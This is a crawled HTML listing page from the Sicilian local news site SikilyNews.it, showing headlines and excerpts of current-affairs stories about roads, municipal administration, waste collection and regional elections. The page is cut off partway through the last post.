

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=1&p=181
body_size: 13558
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di ATTUALITÀ</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di ATTUALITÀ" />
<meta name="news_keywords" content="Notizie, ATTUALITÀ,News">
<meta name="keywords" content="Notizie, ATTUALITÀ,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Sabato 17 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">ATTUALITÀ</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fstrada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video%2F15748', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fstrada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video%2F15748', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fstrada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video%2F15748', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/strada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video/15748"><img src="img/2023030383723_cover4.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/strada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video/15748">Strada crollata a Misserio, c'era una perdita d’acqua nota al Comune da settimane - VIDEO</a></h2>
                      <p><a href="attualita/strada-crollata-a-misserio-cera-una-perdita-dacqua-nota-al-comune-da-settimane---video/15748">Erano settimane che quel muro &ldquo;vomitava&rdquo; acqua ed era stato accertato che non fosse sorgiva ma proveniente dalla condotta idrica, visto che interrompendo l&rsquo;erogazione la fuoriuscita...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori%2F15750', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori%2F15750', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori%2F15750', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori/15750"><img src="img/20230302141500_centro.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori/15750">Santa Teresa, un'altra gara e un altro flop per affidare la gestione del centro per minori</a></h2>
                      <p><a href="attualita/santa-teresa-unaltra-gara-e-un-altro-flop-per-affidare-la-gestione-del-centro-per-minori/15750">Adesso l&rsquo;Amministrazione comunale dovr&agrave; chiedersi se sia stata fatta la scelta giusta e capire come agire per evitare che quella struttura rimanga inutilizzata e i fondi pubblici non...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Frifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi%2F15752', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Frifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi%2F15752', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Frifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi%2F15752', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/rifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi/15752"><img src="img/2023030200107_lavoratori.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/rifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi/15752">Rifiuti, raccolta a rischio a Itala: lavoratori rimasti senza stipendio pronti a fermarsi</a></h2>
                      <p><a href="attualita/rifiuti-raccolta-a-rischio-a-itala-lavoratori-rimasti-senza-stipendio-pronti-a-fermarsi/15752">Si rischia lo stop alla raccolta dei rifiuti a Itala, comune che insieme a Scaletta Zanclea fa parte del Lotto 4 della Srr Messina Area metropolitana dove da due anni il servizio &egrave; gestito...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcrollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo%2F15745', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcrollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo%2F15745', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcrollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo%2F15745', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/crollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo/15745"><img src="img/20230301135351_sp19a.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/crollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo/15745">Crollo Sp 23 a Misserio, riaperta dopo 12 anni la strada Casalvecchio-Fautarì-San Carlo</a></h2>
                      <p><a href="attualita/crollo-sp-23-a-misserio-riaperta-dopo-12-anni-la-strada-casalvecchio-fautari-san-carlo/15745">Arrivano i primi provvedimenti della Citt&agrave; metropolitana di Messina in materia di viabilit&agrave; dopo il crollo della Strada provinciale 23 a Misserio. La chiusura dell&rsquo;arteria...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa%2F15742', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa%2F15742', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa%2F15742', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/mongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa/15742"><img src="img/2023022895944_mongiuffimelia.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/mongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa/15742">Mongiuffi Melia, istituito un dispensario farmaceutico al posto della farmacia chiusa</a></h2>
                      <p><a href="attualita/mongiuffi-melia-istituito-un-dispensario-farmaceutico-al-posto-della-farmacia-chiusa/15742">Sar&agrave; aperto un dispensario farmaceutico a Mongiuffi Melia, comune rimasto senza farmacia da oltre un anno e mezzo. Dopo la morte improvvisa e prematura della dottoressa Laura Fazio di Santa...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/fiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio/15741#commenti">2 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio%2F15741', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio%2F15741', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio%2F15741', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/fiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio/15741"><img src="img/2023022893746_fiumedinisi.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/fiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio/15741">Fiumedinisi, il Cga dà ragione al Comune: occupazione legittima per il campo da calcio</a></h2>
                      <p><a href="attualita/fiumedinisi-il-cga-da-ragione-al-comune-occupazione-legittima-per-il-campo-da-calcio/15741">Si &egrave; chiuso con esito favorevole per il Comune di Fiumedinisi il contenzioso amministrativo con i proprietari del terreno di contrada Vecchio, dove dovr&agrave; sorgere il campo da calcio...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale%2F15740', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale%2F15740', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale%2F15740', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale/15740"><img src="img/2023022895238_municipio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale/15740">Santa Teresa, un nuovo arrivo e una riconferma per far funzionare la macchina comunale</a></h2>
                      <p><a href="attualita/santa-teresa-un-nuovo-arrivo-e-una-riconferma-per-far-funzionare-la-macchina-comunale/15740">Un nuovo arrivo e una riconferma nella pianta organica del Comune di Santa Teresa di Riva. L&rsquo;Amministrazione comunale ha varato due provvedimenti in materia di personale per garantire la...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio%2F15739', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio%2F15739', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio%2F15739', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/elezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio/15739"><img src="img/20230227190658_elezioni.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/elezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio/15739">Elezioni amministrative in Sicilia, la Regione conferma le date del 28 e 29 maggio</a></h2>
                      <p><a href="attualita/elezioni-amministrative-in-sicilia-la-regione-conferma-le-date-del-28-e-29-maggio/15739">In Sicilia le elezioni amministrative si svolgeranno il 28 e 29 maggio, cos&igrave; come gi&agrave; deciso dalla giunta lo scorso 2 febbraio. La conferma all'unanimit&agrave; &egrave; arrivata dal...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione%2F15738', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione%2F15738', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione%2F15738', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione/15738"><img src="img/2023022794150_rampa.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione/15738">Furci, stimati i danni provocati dalla mareggiata: il Comune chiede un aiuto alla Regione</a></h2>
                      <p><a href="attualita/furci-stimati-i-danni-provocati-dalla-mareggiata-il-comune-chiede-un-aiuto-alla-regione/15738">Prima conta dei danni anche a Furci Siculo dopo la forte mareggiata che ha colpito il litorale jonico tra il 9 e 10 febbraio. L&rsquo;Amministrazione comunale ha quantificato in 55mila euro le spese...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fantenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male%2F15737', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fantenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male%2F15737', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fantenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male%2F15737', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/antenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male/15737"><img src="img/2023022792410_veri.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/antenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male/15737">Antenne Santa Teresa: "Il silenzio-assenso soltanto per quelle pratiche, a pensare male…”</a></h2>
                      <p><a href="attualita/antenne-santa-teresa-il-silenzio-assenso-solo-per-quelle-pratiche-a-pensare-male/15737">Quelle parole non li hanno convinti e cos&igrave; hanno deciso di approfondire, scoprendo che la realt&agrave; non era come era stata descritta. Emergono nuovi particolari a Santa Teresa di Riva nella...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia%2F15734', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia%2F15734', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia%2F15734', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia/15734"><img src="img/2023022692206_incontrotasse.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia/15734">Santa Teresa, il Comune lancia l'ultimatum agli evasori: "Non pensate di passarla liscia"</a></h2>
                      <p><a href="attualita/santa-teresa-il-comune-lancia-lultimatum-agli-evasori-non-pensate-di-passarla-liscia/15734">Gli avvisi di accertamento sono partiti nei mesi scorsi, ma come era prevedibile non tutti coloro che li hanno ricevuti si sono messi in riga o hanno manifestato l&rsquo;intenzione di farlo....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fa-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica%2F15730', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fa-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica%2F15730', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fa-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica%2F15730', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/a-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica/15730"><img src="img/2023022590827_palaeolica.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/a-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica/15730">A Roccafiorita soffia il vento dell'autonomia... energetica: arriva anche la pala eolica</a></h2>
                      <p><a href="attualita/a-roccafiorita-soffia-il-vento-dellautonomia-energetica-arriva-anche-la-pala-eolica/15730">Anche a Roccafiorita soffia il&hellip; vento del cambiamento nel campo delle energie rinnovabili. Vento che sar&agrave; raccolto e trasformato in energia elettrica dalla pala eolica installata in...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorto-larchitetto-carmelo-lombardo-fu-sindaco-di-forza-dagro-per-nove-anni%2F15729', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
